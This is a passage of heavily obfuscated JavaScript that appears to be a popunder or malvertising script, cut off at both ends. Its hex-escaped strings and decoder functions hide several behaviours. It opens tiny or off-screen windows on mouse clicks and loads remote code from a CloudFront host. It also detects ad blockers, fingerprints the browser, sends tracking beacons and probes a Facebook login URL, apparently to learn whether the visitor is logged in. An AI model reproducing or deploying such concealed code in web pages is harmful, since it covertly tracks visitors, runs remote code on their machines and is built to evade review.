x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d','\x2e\x68\x69\x73\x74\x6f\x72\x79\x3b','\x26\x6a\x73\x6f\x6e\x70\x3d','\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74','\x63\x6f\x6e\x66\x69\x72\x6d','\x6c\x65\x66\x74','\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74','\x73\x63\x72\x6f\x6c\x6c','\x76\x61\x72\x20\x68\x69\x73\x74\x20\x3d\x20','\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65','\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x2c\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d','\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b','\x70\x61\x72\x73\x65','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x4d\x6f\x64\x65','\x68\x61\x73\x68','\x6f\x6e\x63\x6c\x69\x63\x6b','\x22\x74\x68\x69\x73\x22\x20\x69\x73\x20\x6e\x75\x6c\x6c\x20\x6f\x72\x20\x6e\x6f\x74\x20\x64\x65\x66\x69\x6e\x65\x64','\x72\x69\x67\x68\x74','\x68\x69\x73\x74\x6f\x72\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x6b\x61\x6e\x6b\x69\x6e\x67\x77\x69\x74\x68\x65\x61\x2e\x63\x6f\x6d','\x72\x61\x6e\x64\x6f\x6d','\x70\x72\x65\x6d\x69\x75\x6d','\x61\x70\x70\x6c\x65\x74\x76','\x74\x69\x64','\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d','\x70\x61\x72\x61\x6d','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x31\x32\x57\x69\x56\x55\x51\x45','\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x6a\x73','\x72\x6f\x75\x6e\x64','\x26\x75\x74\x72\x31\x3d','\x6d\x65\x6e\x75','\x74\x68\x65\x6e','\x62\x74\x6f\x61','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f\x6e\x64\x73','\x75\x6c\x6f\x63','\x75\x74\x72\x5f','\x74\x65\x78\x74','\x61\x6c\x74\x4b\x65\x79','\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75','\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79','\x6d\x69\x6d\x65\x54\x79\x70\x65\x73','\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77','\x61\x6d\x5f\x73\x69\x64','\x74\x61\x67\x4e\x61\x6d\x65','\x63\x61\x6e\x63\x65\x6c\x61\x62\x6c\x65','\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x74\x6f\x70\x3a\x30\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x77\x69\x64\x74\x68\x3a','\x6d\x65\x74\x61\x5b','\x68\x65\x69\x67\x68\x74\x3d','\x2f\x2f\x73\x33\x2d\x75\x73\x2d\x77\x65\x73\x74\x2d\x32\x2e\x61\x6d\x61\x7a\x6f\x6e\x61\x77\x73\x2e\x63\x6f\x6d\x2f\x61\x6d\x63\x64\x6e\x2f\x61\x64\x6d\x76\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x73\x77\x66','\x62\x6f\x74\x74\x6f\x6d','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x66\x61\x6c\x73\x65','\x64\x65\x66\x61\x75\x6c\x74','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x74','\x64\x6f\x77\x6e\x6c\x6f\x61\x64','\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e','\x70\x69\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x68\x62\x3a\x20','\x77\x69\x64\x74\x68\x3d','\x70\x70\x75\x20\x35\x38\x20\x69\x6e\x74\x65\x72\x76\x61\x6c\x3a\x20','\x73\x65\x6c\x66','\x6b\x65\x79\x70\x72\x65\x73\x73\x43\x6f\x75\x6e\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x72\x65\x6d\x6f\x76\x69\x6e\x67\x20\x73\x63\x72\x69\x70\x74\x3a\x20','\x63\x6f\x6e\x63\x61\x74','\x6c\x61\x6e\x67\x75\x61\x67\x65','\x73\x75\x62\x69\x64','\x74\x69\x74\x6c\x65','\x76\x69\x65\x77','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x70\x6c\x65\x61\x73\x65\x20\x70\x72\x6f\x76\x69\x64\x65\x20\x61\x6e\x20\x61\x72\x72\x61\x79\x20\x6f\x66\x20\x54','\x61\x70\x70\x6c\x79','\x70\x6f\x6e\x67','\x67\x65\x74','\x6f\x70\x74\x69\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x73\x75\x62\x69\x64\x3a\x20','\x6e\x65\x74\x74\x76','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65','\x6e\x75\x6d\x62\x65\x72','\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74','\x73\x6c\x64\x66\x68\x64\x73\x66\x6c\x73\x68\x66\x73\x66','\x73\x74\x79\x6c\x65','\x74\x61\x72\x67\x65\x74','\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x6d\x61\x74\x63\x68\x4d\x65\x64\x69\x61','\x26\x75\x74\x72\x35\x3d','\x65\x6e\x61\x62\x6c\x65\x64\x50\x6c\x75\x67\x69\x6e','\x75\x72\x6c','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x73\x6f\x72\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x64\x73\x74\x6c\x20\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x3a\x20','\x73\x65\x61\x72\x63\x68','\x66\x70\x32\x3a\x20','\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x63\x6d\x3f\x61\x3d','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x74\x72\x75\x65','\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68','\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65','\x6c\x69\x6e\x6b\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68','\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65','\x74\x69\x64\x3d','\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x69\x6d\x67\x20\x65\x78\x74\x72\x61\x63\x74\x3a\x20','\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68','\x61\x6c\x6c\x6f\x77\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e','\x26\x66\x69\x6c\x65\x3d\x69\x6e\x73\x74\x61\x6c\x6c','\x22\x3b\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x30\x2c\x32\x30\x29\x3b\x20\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x31\x29\x3b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x3e\x31\x30\x30\x29\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x20\x65\x6c\x73\x65\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x42\x79\x28','\x5f\x75\x5b\x22','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x30\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x72\x65\x6c','\x70\x6f\x70\x75\x6e\x64\x65\x72\x20\x63\x6f\x72\x64\x73\x3a','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x68\x69\x64\x64\x65\x6e\x3b\x77\x69\x64\x74\x68\x3a\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x30\x70\x78\x3b\x6f\x70\x61\x63\x69\x74\x79\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x31\x30\x30\x25\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x69\x6e\x74\x65\x72\x2d\x65\x76\x65\x6e\x74\x73\x3a\x6e\x6f\x6e\x65\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x65\x64\x6f\x63\x20\x65\x76\x69\x74\x61\x6e','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x64\x64\x62','\x63\x6f\x72\x64\x73\x20\x63\x73\x65\x20\x65\x78\x63\x6c\x75\x64\x65\x64\x3a','\x22\x3b\x20\x62\x2e\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x28\x22\x73\x74\x79\x6c\x65\x22\x2c\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x2d\x31\x30\x30\x30\x70\x78\x3b\x6c\x65\x66\x74\x3a\x31\x30\x30\x30\x70\x78\x3b\x22\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x62\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x6e\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x62\x29\x7d\x7d\x29\x28\x29\x3b','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x27','\x64\x65\x66\x61\x75\x6c\x74\x56\x69\x65\x77','\x63\x72\x65\x61\x74\x65','\x6f\x6e\x65\x72\x72\x6f\x72','\x64\x73\x74\x6c','\x73\x72\x63\x45\x6c\x65\x6d\x65\x6e\x74','\x41\x64\x42\x6c\x6f\x63\x6b','\x31\x2e\x33\x34\x2e\x33\x36\x2e\x37','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65','\x23\x21\x2f','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x63\x73\x73','\x70\x74\x74\x6c','\x73\x63\x72\x69\x70\x74','\x63\x6f\x6f\x6b','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x68\x72\x65\x66','\x6b\x65\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x6c\x6f\x67\x69\x6e\x2e\x70\x68\x70\x3f\x6e\x65\x78\x74\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x25\x33\x46\x5f\x72\x64\x72\x25\x33\x44\x70','\x61\x6c\x77\x61\x79\x73','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74\x68','\x42\x55\x54\x54\x4f\x4e'];a0_0x2c84=function(){return _0x8656cc;};return a0_0x2c84();}var a0_0x255816=a0_0x2e74;(function(_0x3d6246,_0x2d0186){var _0xcadfd7=a0_0x2e74;var _0x3c5c48=_0x3d6246();while(!![]){try{var _0x3a143c=parseInt(_0xcadfd7(0x12d))/0x1*(parseInt(_0xcadfd7(0x10c))/0x2)+parseInt(_0xcadfd7(0x229))/0x3*(-parseInt(_0xcadfd7(0xdb))/0x4)+-parseInt(_0xcadfd7(0x99))/0x5+parseInt(_0xcadfd7(0x217))/0x6+-parseInt(_0xcadfd7(0x92))/0x7*(parseInt(_0xcadfd7(0x126))/0x8)+parseInt(_0xcadfd7(0xfd))/0x9*(parseInt(_0xcadfd7(0x259))/0xa)+-parseInt(_0xcadfd7(0xc1))/0xb*(-parseInt(_0xcadfd7(0x165))/0xc);if(_0x3a143c===_0x2d0186){break;}else{_0x3c5c48['push'](_0x3c5c48['shift']());}}catch(_0xd357d0){_0x3c5c48['push'](_0x3c5c48['shift']());}}}(a0_0x2c84,0x31ea8));var ab;function a0_0x2e74(_0x25ea20,_0x31df2e){var _0x2c84bc=a0_0x2c84();a0_0x2e74=function(_0x2e74c4,_0xf4408a){_0x2e74c4=_0x2e74c4-0x8f;var _0x29723a=_0x2c84bc[_0x2e74c4];return _0x29723a;};return a0_0x2e74(_0x25ea20,_0x31df2e);}ab=!0x0;(function(){var _0xf8253=a0_0x2e74;function _0x3fd6eb(){}function _0x291158(){}function _0x432492(_0x2ced80,_0xa59116,_0x36e965,_0x3af35a){var _0x24643b=a0_0x2e74;_0x3b7220['\x63\x61\x6c\x6c'](this,_0x24643b(0x1ec),_0x2ced80,0x1,_0xa59116,_0x36e965,_0x3af35a);}function _0x5626c9(_0x3fefb1){var _0x3bb375=a0_0x2e74;var _0x54a8f4=/^([^?#]+)(\?[^#]*)?(#.*)?$/[_0x3bb375(0xf1)](_0x3fefb1);if(!_0x54a8f4)return _0x3fefb1;var _0x14aa7c=(_0x54a8f4[0x2]||'')+(_0x54a8f4[0x3]||'');_0x14aa7c[_0x3bb375(0x220)]('\x2f')&&(_0x14aa7c=_0x14aa7c[_0x3bb375(0x24e)](0x1));_0x54a8f4=_0x54a8f4[0x1];_0x54a8f4[_0x3bb375(0xc4)]('\x2f')&&(_0x54a8f4=_0x54a8f4[_0x3bb375(0x24e)](0x0,-0x1));if(0x1>=_0x14aa7c['\x6c\x65\x6e\x67\x74\x68'])return _0x3fefb1;_0x3fefb1=encodeURIComponent;for(var _0x14aa7c=_0x14aa7c[_0x3bb375(0x1e9)]('\x3f')?_0x14aa7c+_0x3bb375(0x28d):_0x14aa7c+'\x3f\x76\x61\x6c\x69\x64\x3d\x31',_0x41687b=_0x3b4f5a(0x5),_0x58ac3d='',_0x5589f7=0x0;_0x5589f7<_0x14aa7c[_0x3bb375(0x23a)];_0x5589f7++)_0x58ac3d+=String[_0x3bb375(0xb9)](_0x14aa7c[_0x3bb375(0x190)](_0x5589f7)^_0x41687b[_0x3bb375(0x190)](_0x5589f7%_0x41687b['\x6c\x65\x6e\x67\x74\x68']));return _0x54a8f4+'\x2f'+_0x3fefb1(btoa(_0x41687b+_0x58ac3d));}function _0x5d4107(_0x81ab93){var _0xbb15a0=a0_0x2e74;_0x81ab93=_0x111378(_0x81ab93);return 0xc8<_0x81ab93[_0xbb15a0(0x23a)]?_0x81ab93[_0xbb15a0(0x95)](RegExp(_0xbb15a0(0x12a),'\x67'))['\x6a\x6f\x69\x6e']('\x2d'):_0x81ab93;}function _0x111378(_0x557ebc){var _0x58aece=a0_0x2e74;for(var _0x5d167a=_0x3b4f5a(0x5),_0x23fbe2='',_0x3fcf2e=0x0;_0x3fcf2e<_0x557ebc[_0x58aece(0x23a)];_0x3fcf2e++)_0x23fbe2+=String[_0x58aece(0xb9)](_0x557ebc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fcf2e)^_0x5d167a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fcf2e%_0x5d167a['\x6c\x65\x6e\x67\x74\x68']));return btoa(_0x5d167a+_0x23fbe2)[_0x58aece(0xad)](/=/g,'');}function _0x3b7220(_0x12d69b,_0x42dbd8,_0x1b9f88,_0x456297,_0x3889ef,_0x3ee90e){this['\x68']=_0x276559;this['\x48']=_0x12d69b+'\x5f'+_0x456297;this['\x66']=_0x456297;this['\x42']=_0x1b9f88;this['\x41']=_0x42dbd8;this['\x73']=_0x3889ef;this['\x62']=_0x3ee90e;}function _0x371af8(_0x3e4528,_0x182fe1){var _0x12d923=a0_0x2e74;var _0x7a0845=_0x24967b[_0x12d923(0x247)](_0x3e4528);return _0x7a0845&&_0x7a0845[_0x12d923(0x23a)]&&0x0<_0x54ee39['\x4b\x61'](_0x7a0845,[_0x182fe1])['\x6c\x65\x6e\x67\x74\x68'];}function _0x3cdc3d(_0x1da487,_0x412e18,_0x11e680,_0x5226a5,_0x539e12,_0x36cf8b){var _0x253156=a0_0x2e74;this['\x6d\x61']=_0x1da487;this['\x41']=_0x36cf8b;this['\x42']=null;this['\x44']=_0x412e18;this['\x6d']=_0x11e680;this['\x50']=_0x5226a5;this[_0x253156(0x1a2)]=_0x539e12;var _0x58c507=this;_0x2e1b8a['\x77'](_0x18a249,function(){_0x58c507['\x6d']['\x68']['\x48\x64']();});}function _0x1c6825(_0x43666d){var _0x1962a6=a0_0x2e74;for(var _0x216a4e=new _0x515f57(),_0x29458a=0x0;_0x29458a<_0x43666d[_0x1962a6(0x23a)];_0x29458a++)for(var _0x418d3d=_0x43666d[_0x29458a][_0x1962a6(0xee)]()['\x73\x70\x6c\x69\x74'](/,/g),_0x19b7e0=0x0;_0x19b7e0<_0x418d3d[_0x1962a6(0x23a)];_0x19b7e0++)-0x1==_0x418d3d[_0x19b7e0][_0x1962a6(0xad)](/[*][=]/g,'')[_0x1962a6(0x222)]('\x2a')&&_0x216a4e['\x62'](_0x418d3d[_0x19b7e0]);_0x43666d=[];_0x216a4e['\x53'](function(_0x7d604e){var _0x4f1490=_0x1962a6;_0x43666d[_0x4f1490(0xf3)](_0x7d604e);_0x43666d['\x70\x75\x73\x68'](_0x7d604e+'\x20\x2a');});return _0x43666d;}function _0x5a6678(_0x5aa44d,_0x3b8aee){var _0x33bffe=a0_0x2e74;if(_0x33bffe(0x1ab)!=typeof _0x5aa44d&&_0x5aa44d){var _0x4f4408=_0x1e8d47['\x66'](_0x3b8aee);if(_0x5aa44d[_0x4f4408])return _0x5a6678(_0x5aa44d[_0x4f4408],_0x3b8aee);_0x4f4408=_0x5aa44d[_0x33bffe(0x240)];if('\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!=typeof _0x4f4408)return[_0x5aa44d,_0x12bd55['\x68\x61']['\x54\x61'],_0x4f4408,_0x5aa44d[_0x33bffe(0x134)],_0x5aa44d[_0x33bffe(0x181)]||_0x3b8aee['\x66'],_0x5aa44d[_0x33bffe(0x1c0)]||null];for(_0x4f4408=0x0;_0x4f4408<_0x4e6c0d[_0x33bffe(0x23a)];_0x4f4408++){var _0x5820a9=_0x4e6c0d[_0x4f4408](_0x5aa44d);if(_0x5820a9&&0x2==_0x5820a9[_0x33bffe(0x23a)])return[_0x5aa44d,_0x12bd55['\x68\x61']['\x54\x61'],_0x5820a9[0x0],_0x5820a9[0x1],_0x3b8aee['\x66'],null];}if(_0x5aa44d[_0x33bffe(0x11f)]&&_0x5aa44d[_0x33bffe(0x11f)]['\x74\x61\x67\x4e\x61\x6d\x65'])return[_0x5aa44d,_0x12bd55['\x68\x61']['\x74\x62'],0x0,0x0,_0x3b8aee['\x66'],null];}return[_0x5aa44d,_0x12bd55['\x68\x61']['\x73\x62'],0x0,0x0,_0x3b8aee['\x66'],null];}function _0x493115(_0x52bf11,_0x119aae){if(0x0==_0x52bf11){var _0x5170d7=_0x54ee39['\x47\x61'](_0x119aae,'\x61');if(_0x5170d7)return _0x54ee39['\x58\x62'](_0x5170d7)?0x1:0x2;}return _0x52bf11;}function _0x5672e(_0x5bdcca){var _0x1aca6f=a0_0x2e74;return _0x5bdcca[_0x1aca6f(0x177)]&&_0x5bdcca[_0x1aca6f(0x177)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()||'';}function _0x44a273(_0x2701eb,_0x2d814d,_0x594a36){var _0x2fec6c=a0_0x2e74;_0x594a36=_0x594a36||0x0;var _0x426ac6=_0x2701eb[_0x2fec6c(0x1f3)]();if(0xa<_0x3a8eb3(_0x2701eb))return 0x4<=_0x426ac6['\x77\x69\x64\x74\x68']/_0x426ac6['\x68\x65\x69\x67\x68\x74']&&_0x165ed8(_0x2701eb[_0x2fec6c(0x1fb)])?0x7:0x0;if(0x4>_0x594a36){var _0x4e01c6=_0x5672e(_0x2701eb);if('\x69\x6d\x67'==_0x4e01c6){var _0x4e01c6=_0x2701eb['\x73\x72\x63'],_0x456e50=_0x4e01c6[_0x2fec6c(0xad)](_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0xb3)]+'\x2f\x2f'+_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0x1e5)],'');_0x456e50!=_0x4e01c6&&(_0x4e01c6=_0x456e50);}else'\x61'==_0x4e01c6?(_0x4e01c6=_0x2701eb['\x68\x72\x65\x66'],_0x2701eb['\x68\x6f\x73\x74\x6e\x61\x6d\x65']==_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0x1e5)]&&(_0x4e01c6=_0x2701eb[_0x2fec6c(0x23f)]+_0x2701eb[_0x2fec6c(0x1a6)])):_0x4e01c6=_0x2701eb['\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c'];_0x4e01c6=_0x4e01c6[_0x2fec6c(0x123)]();if(null!=_0x4e01c6&&(_0x456e50=_0x2c0ca0(_0x4e01c6,_0x40e8ff),null!=_0x456e50))return _0x456e50;if(_0x34c818(_0x4e01c6,[_0x2fec6c(0x135),_0x2fec6c(0x25e),_0x2fec6c(0x231),_0x2fec6c(0x201),_0x2fec6c(0x90)]))return 0x4;if(_0x34c818(_0x4e01c6,['\x2e\x61\x76\x69',_0x2fec6c(0xbd),'\x2e\x6d\x6b\x76',_0x2fec6c(0x279)]))return 0x6;_0x456e50=_0x2c0ca0(_0x2701eb['\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c'][_0x2fec6c(0x123)](),_0x40e8ff);if(null!=_0x456e50)return _0x456e50;if(0x4<=_0x426ac6[_0x2fec6c(0xd7)]/_0x426ac6[_0x2fec6c(0xe5)]&&_0x165ed8(_0x2701eb[_0x2fec6c(0x1fb)]))return 0x7;}return _0x54a011(_0x426ac6['\x77\x69\x64\x74\x68'],_0x426ac6[_0x2fec6c(0xe5)],_0x32e217,0.1)?0x8:!_0x2d814d&&_0x2701eb['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']&&_0x2701eb[_0x2fec6c(0x11f)][_0x2fec6c(0x177)]?(_0x23b329(_0x2701eb)||(_0x594a36+=0x1),_0x44a273(_0x2701eb[_0x2fec6c(0x11f)],_0x2d814d,_0x594a36)):0x0;}function _0x3a8eb3(_0x4ec1a5){var _0x186a53=a0_0x2e74;_0x4ec1a5=_0x4ec1a5[_0x186a53(0x198)]('\x2a');for(var _0x517ef9=[],_0x508c4a=0x0;_0x508c4a<_0x4ec1a5[_0x186a53(0x23a)];_0x508c4a++){var _0x22a1fa=_0x4ec1a5[_0x508c4a];_0x22a1fa[_0x186a53(0x11f)]&&(_0x23b329(_0x22a1fa)||_0x517ef9[_0x186a53(0xf3)](_0x22a1fa));}return _0x517ef9[_0x186a53(0x23a)];}function _0x23b329(_0x1cf469){var _0x4961f7=a0_0x2e74;var _0x47884f=_0x1cf469[_0x4961f7(0x1f3)](),_0x89f8c8=_0x47884f[_0x4961f7(0xe5)],_0x47884f=_0x47884f[_0x4961f7(0xd7)];if(0x14>_0x89f8c8*_0x47884f)return!0x0;_0x1cf469=_0x1cf469[_0x4961f7(0x11f)][_0x4961f7(0x1f3)]();return 0xa>=(_0x1cf469['\x68\x65\x69\x67\x68\x74']-_0x89f8c8||0x1)*(_0x1cf469['\x77\x69\x64\x74\x68']-_0x47884f||0x1);}function _0x34c818(_0xe205f8,_0x42ba16){var _0x2783b4=a0_0x2e74;_0xe205f8=_0xe205f8[_0x2783b4(0xee)]();for(var _0x5645c7=0x0;_0x5645c7<_0x42ba16[_0x2783b4(0x23a)];_0x5645c7++){var _0x5a152b=_0x42ba16[_0x5645c7];if(-0x1!==_0xe205f8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5a152b,_0xe205f8['\x6c\x65\x6e\x67\x74\x68']-_0x5a152b[_0x2783b4(0x23a)]))return!0x0;}return!0x1;}function _0x165ed8(_0xb053fc){var _0x7bcd79=a0_0x2e74;for(var _0x2725c2=['\x6d\x65\x6e\x75','\x6e\x61\x76',_0x7bcd79(0x223),_0x7bcd79(0xa3),'\x66\x6f\x6f\x74\x65\x72'],_0x2048d0=0x0;_0x2048d0<_0x2725c2[_0x7bcd79(0x23a)];_0x2048d0++)if(-0x1<_0xb053fc[_0x7bcd79(0x222)](_0x2725c2[_0x2048d0]))return!0x0;return!0x1;}function _0x2c0ca0(_0x5f51d5,_0x8d8352){var _0x1b232f=a0_0x2e74;for(var _0x5f3106=0x0;_0x5f3106<_0x8d8352[_0x1b232f(0x23a)];_0x5f3106+=0x2){var _0x4fa826=_0x8d8352[_0x5f3106],_0x50e735=_0x8d8352[_0x5f3106+0x1];_0x1b232f(0x1ab)!=typeof _0x50e735[_0x1b232f(0x23a)]&&(_0x50e735=[_0x50e735]);for(var 